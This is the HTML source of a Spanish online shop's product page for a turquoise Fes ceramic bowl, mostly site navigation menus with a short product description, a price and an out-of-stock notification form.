	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1353" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/"><span class="mm-text">Plafones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1347" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/"><span class="mm-text">Apliques</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/"><span class="mm-text">Apliques de forja</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/"><span class="mm-text">Apliques de cristal</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/"><span class="mm-text">Apliques de cobre</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/"><span class="mm-text">Apliques de aluminio</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/"><span class="mm-text">Apliques de piel</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1341" data-column="1"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/"><span class="mm-text">Menaras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1360" data-column="1"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/"><span class="mm-text">Soportes para lámparas</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/"><span class="mm-text">DECORACIÓN</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1356" data-column="1"><a href="https://www.artesaniaarabe.es/espejos-arabes/"><span class="mm-text">Espejos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1359" data-column="1"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/"><span class="mm-text">Puff</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-item-level-1 submenu-position-right menu-item-1361" data-column="1"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/"><span class="mm-text">Tapices y cojines</span></a>
	<ul class="sub-menu" style="background-repeat: repeat;background-position: left top;">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/"><span class="mm-text">Tapices orientales</span></a></li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-2 menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/"><span class="mm-text">Cojines</span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/"><span class="mm-text">TETERÍA</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1366" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/"><span class="mm-text">Teteras</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-7211" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/"><span class="mm-text">Bandejas de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1367" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/"><span class="mm-text">Vasos de té</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1365" data-column="1"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/"><span class="mm-text">Juegos de té</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children mm-item mm-item-has-sub mm-popup-narrow mm-item-level-0 menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/"><span class="mm-text">LAVABOS</span></a>
<div class="popup"><div class="inner"  style=""><ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1368" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/"><span class="mm-text">Lavabos 30cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1369" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/"><span class="mm-text">Lavabos 35cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-1370" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/"><span class="mm-text">Lavabos 40cm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16439" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/"><span class="mm-text">Lavabos de latón</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-item-level-1 menu-item-16436" data-column="1"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/"><span class="mm-text">Jarrones y varios</span></a></li>
</ul></div></div>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/"><span class="mm-text">NOVEDADES</span></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat mm-item mm-popup-narrow mm-item-level-0 menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/"><span class="mm-text">OUTLET</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page mm-item mm-popup-narrow mm-item-level-0 menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/"><span class="mm-text">Blog</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
        <div class="la-header-sticky-height"></div>
    </div>
</header>
<!-- #masthead -->
<div class="site-header-mobile">
    <div class="site-header-outer">
        <div class="site-header-inner">
            <div class="container">
                <div class="header-main clearfix">
                    <div class="header-component-outer header-component-outer_logo">
                        <div class="site-branding">
                            <a href="https://www.artesaniaarabe.es/" rel="home">
                                <figure class="logo--normal"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                                <figure class="logo--transparency"><img src="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png" alt="Artesanía Árabe | Decoración y artesanía árabe" srcset="https://www.artesaniaarabe.es/wp-content/uploads/2020/01/Logo-kasbah.png 2x"/></figure>
                            </a>
                        </div>
                    </div>
                    <div class="header-component-outer header-component-outer_1">
                        <div class="header-component-inner clearfix">
                            <div class="header_component header_component--text la_compt_iem la_com_action--text  sf-field sf-field-input"><span class="component-target"><span class="component-target-text"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.artesaniaarabe.es" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="10301" data-tax="" ><form class="aws-search-form" action="https://www.artesaniaarabe.es/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6970eaf576740">Buscar</label><input type="search" name="s" id="6970eaf576740" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></span></span></div><div class="header_component header_component--link la_compt_iem la_com_action--link  account"><a rel="nofollow" class="component-target" href="/mi-cuenta"><i class="fa fa-user"></i></a></div><div class="header_component header_component--cart la_compt_iem la_com_action--cart "><a rel="nofollow" class="component-target" href="https://www.artesaniaarabe.es/cart/"><i class="dl-icon-cart1"></i><span class="component-target-badget la-cart-count notranslate">0</span><span class="la-cart-total-price"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></a></div><div class="header_component header_component--primary-menu la_compt_iem la_com_action--primary-menu "><a rel="nofollow" class="component-target" href="javascript:;"><i class="dl-icon-menu1"></i></a></div>                        </div>
                    </div>
                                    </div>
            </div>
            <div class="mobile-menu-wrap">
                <div id="la_mobile_nav" class="dl-menuwrapper"><ul class="dl-menu dl-menuopen"><li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1128"><a href="https://www.artesaniaarabe.es/ceramica/">CERÁMICA</a>
<ul class="sub-menu">
	<li id="menu-item-1329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1329"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/">Platos</a>
	<ul class="sub-menu">
		<li id="menu-item-1330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1330"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-fes/">Platos de Fes</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://www.artesaniaarabe.es/ceramica/platos-de-marruecos/platos-safi/">Platos Safi</a></li>
	</ul>
</li>
	<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1332"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">Lavabos</a>
	<ul class="sub-menu">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	</ul>
</li>
	<li id="menu-item-1338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1338"><a href="https://www.artesaniaarabe.es/ceramica/cuencos-y-ensaladeras/">Cuencos y ensaladeras</a></li>
	<li id="menu-item-1337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1337"><a href="https://www.artesaniaarabe.es/ceramica/ceniceros-de-ceramica/">Ceniceros</a></li>
	<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1339"><a href="https://www.artesaniaarabe.es/ceramica/tajine-marroqui/">Tajine</a></li>
	<li id="menu-item-5902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5902"><a href="https://www.artesaniaarabe.es/ceramica/bombonera-ceramica-arabe/">Bomboneras</a></li>
	<li id="menu-item-16438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16438"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1126"><a href="https://www.artesaniaarabe.es/iluminacion/">ILUMINACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1343"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-techo-arabes/">Lámparas de techo</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5900"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-mesa-arabes/">Lámparas de mesa</a></li>
	<li id="menu-item-5901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5901"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-pie-arabes/">Lámparas de pie</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1344"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/">Lámparas de Piel</a>
	<ul class="sub-menu">
		<li id="menu-item-1345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1345"><a href="https://www.artesaniaarabe.es/iluminacion/lamparas-de-piel/lamparas-piel-de-mesa/">Lámparas piel de mesa</a></li>
	</ul>
</li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1342"><a href="https://www.artesaniaarabe.es/iluminacion/faroles-arabes-marroquies/">Faroles</a></li>
	<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://www.artesaniaarabe.es/iluminacion/plafones-arabes-marroquies-cobre/">Plafones</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1347"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/">Apliques</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-forja/">Apliques de forja</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cristal/">Apliques de cristal</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-cobre/">Apliques de cobre</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-aluminio/">Apliques de aluminio</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://www.artesaniaarabe.es/iluminacion/apliques/apliques-de-piel/">Apliques de piel</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1341"><a href="https://www.artesaniaarabe.es/iluminacion/menaras/">Menaras</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/soportes-y-accesorios/">Soportes para lámparas</a></li>
</ul>
</li>
<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1125"><a href="https://www.artesaniaarabe.es/decoracion-arabe-marroqui/">DECORACIÓN</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1356"><a href="https://www.artesaniaarabe.es/espejos-arabes/">Espejos</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://www.artesaniaarabe.es/puff-marroqui-arabe/">Puff</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1361"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/">Tapices y cojines</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.artesaniaarabe.es/tapices-orientales/">Tapices orientales</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://www.artesaniaarabe.es/tapices-y-cojines-arabes/cojines-arabes/">Cojines</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1122"><a href="https://www.artesaniaarabe.es/teteria/">TETERÍA</a>
<ul class="sub-menu">
	<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://www.artesaniaarabe.es/teteria/teteras-y-bandejas/">Teteras</a></li>
	<li id="menu-item-7211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7211"><a href="https://www.artesaniaarabe.es/teteria/bandejas-de-te-arabes/">Bandejas de té</a></li>
	<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://www.artesaniaarabe.es/teteria/vasos-de-te/">Vasos de té</a></li>
	<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.artesaniaarabe.es/teteria/juegos-de-te/">Juegos de té</a></li>
</ul>
</li>
<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1121"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/">LAVABOS</a>
<ul class="sub-menu">
	<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-30cm/">Lavabos 30cm</a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1369"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-35cm/">Lavabos 35cm</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-40cm/">Lavabos 40cm</a></li>
	<li id="menu-item-16439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16439"><a href="https://www.artesaniaarabe.es/ceramica/lavabos/lavabos-de-laton/">Lavabos de latón</a></li>
	<li id="menu-item-16436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16436"><a href="https://www.artesaniaarabe.es/ceramica/jarrones-y-varios/">Jarrones y varios</a></li>
</ul>
</li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1127"><a href="https://www.artesaniaarabe.es/novedades/">NOVEDADES</a></li>
<li id="menu-item-4044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4044"><a href="https://www.artesaniaarabe.es/outlet/">OUTLET</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://www.artesaniaarabe.es/blog/">Blog</a></li>
</ul></div>            </div>
        </div>
        <div class="la-header-sticky-height-mb"></div>
    </div>
</div>
<!-- .site-header-mobile --><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><div class="page-title h1">Cuenco de cerámica Fes turquesa</div></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/" class="la-breadcrumb-item-link is-home" rel="home" title="Inicio">Inicio</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><a href="https://www.artesaniaarabe.es/ceramica/" class="la-breadcrumb-item-link" rel="tag" title="CERÁMICA ÁRABE">CERÁMICA ÁRABE</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">/</div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Cuenco de cerámica Fes turquesa</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->

	<div class="la-block-content-top container"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="menu"><li><a href="https://www.artesaniaarabe.es/"><b>Inicio</b></a></li><li><a href="https://www.artesaniaarabe.es/productos/">Productos</a></li><li><a href="https://www.artesaniaarabe.es/contacto/">Contacto</a></li></ul>

<script type="text/javascript">
jQuery(document).ready(function($){
if (screen.width < 992){
$('.la-block-content-top').insertBefore('.site-header-mobile');
$(".la-block-content-top").css("display", "block");
}
});
</script></div></div></div><div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-12 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content">
					
			
<div class="woocommerce-notices-wrapper"></div>
<div id="product-10301" class="la-p-single-wrap la-p-single-2 thumb-has-effect prod-rating-on prod-has-rating product type-product post-10301 status-publish first outofstock product_cat-ceramica product_cat-cuencos-y-ensaladeras product_tag-ceramica-arabe product_tag-ceramica-marroqui has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="row la-single-product-page">
		<div class="col-xs-12 col-sm-6 col-md-6 p-left product-main-image">
			<div class="p---large">
				<div class="product--large-image clearfix">
	<div data-product_id="10301" class="woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images la-woo-product-gallery" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
		<div class="woocommerce-product-gallery__actions">
					</div>
		<figure class="woocommerce-product-gallery__wrapper">
			<div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23-180x180.jpg" data-thumb-alt="cuencos y ensaladeras de marruecos" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23-800x800.jpg" class="wp-post-image" alt="cuencos y ensaladeras de marruecos" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-23.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-22-180x180.jpg" data-thumb-alt="Cuenco de cerámica Fes turquesa - Imagen 2" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-22.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-22.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-22-800x800.jpg" class="" alt="Cuenco de cerámica Fes turquesa - Imagen 2" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-22.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-22.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div><div data-thumb="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-24-180x180.jpg" data-thumb-alt="cuencos y ensaladeras de marruecos" data-thumb-srcset=""  data-thumb-sizes="Array" class="woocommerce-product-gallery__image"><a data-videolink="" href="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-24.jpg"><span class="g-overlay" style="background-image: url(https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-24.jpg)"></span><img datanolazy="true"  width="800" height="800" src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-24-800x800.jpg" class="" alt="cuencos y ensaladeras de marruecos" data-caption="" data-src="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-24.jpg" data-large_image="https://www.artesaniaarabe.es/wp-content/uploads/2022/07/cuenco-arabe-pequeno-24.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" /></a></div>		</figure>
		<div class="la_woo_loading"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>
	</div>
	<div id="la_woo_thumbs" class="la-woo-thumbs"><div class="la-thumb-inner"></div></div>
</div>			</div>
		</div><!-- .product--images -->
		<div class="col-xs-12 col-sm-6 col-md-6 p-right product--summary">
			<div class="la-custom-pright">
				<div class="summary entry-summary">
					<h1 class="product_title entry-title">Cuenco de cerámica Fes turquesa</h1><p class="stock out-of-stock">Sin existencias</p>
<div class="single-price-wrapper"><p class="price"><span class="woocommerce-Price-amount amount"><bdi>6,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p></div><div class="clearfix"></div><div class="woocommerce-product-details__short-description">
	<p>Cuenco de cerámica marroquí hecho y pintado a mano por los mejores artesanos alfareros de la ciudad de Fes.</p>
<p>• Diámetro: 14cm</p>
<p>• Alto: 7.5cm</p>
<p>&nbsp;</p>
</div>
<p class="stock out-of-stock">Sin existencias</p>
<section
	class="cwginstock-subscribe-form  cwginstock-0outofstock">
	<div class="panel panel-primary cwginstock-panel-primary">
		<div class="panel-heading cwginstock-panel-heading">
						<h4 style="text-align: center;">
				Avisame cuando este disponible			</h4>
					</div>
		<div class="panel-body cwginstock-panel-body">
							<div class="row">
					<div class="col-md-12">
						<div class="col-md-12">
												<div class="form-group center-block">
															<input type="text" style="width:100%; text-align:center;" class="cwgstock_name"
									name="cwgstock_name"
									placeholder="Tu nombre"
									value="" />
														<input type="email" style="width:100%; text-align:center;" class="cwgstock_email"
								name="cwgstock_email"
								placeholder="Correo electrónico"
								value="" />
													</div>
										<div class="cwg_iagree_checkbox"> <label for="cwg_iagree_checkbox_input"> <input type="checkbox"
							id="cwg_iagree_checkbox_input" class="cwg_iagree_checkbox_input" value="1" name="cwg_iagree_checkbox_input">
						Estoy de acuerdo con los <a href='https://www.artesaniaarabe.es/terminos-y-condiciones/'>términos</a> y con la <a href='https://www.artesaniaarabe.es/politica-privacidad/'>política de privacidad</a>.					</label> </div>
										<input type="hidden" class="cwg-product-id" name="cwg-product-id"
							value="10301" />
						<input type="hidden" class="cwg-variation-id" name="cwg-variation-id"
							value="0" />
						<input type="hidden" class="cwg-security" name="cwg-security"
							value="6542ebfcb2" />
												<div class="form-group center-block" style="text-align:center;">
														<input type="submit" name="cwgstock_submit"
								class="cwgstock_button " 
																  								value="Quiero que me avisen" />
							
						</div>
						<div class="cwgstock_output"></div>
												</div>
					</div>
				</div>
							
			<!-- End ROW -->

		</div>
	</div>
</section>
<a class="add_wishlist button la-core-wishlist" href="#" title="Añadir a la lista de deseos" rel="nofollow" data-product_title="Cuenco de cerámica Fes turquesa" data-product_id="10301">Añadir a la lista de deseos</a><div class="clearfix"></div><div id="text-11" class="widget widget_text">			<div class="textwidget"><div class="extradiv-after-frm-cart"><a href="#"><i class="fa fa-map-marker"></i>Find store near you</a><a href="#"><i class="fa fa-exchange"></i>Delivery and return</a></div>
</div>
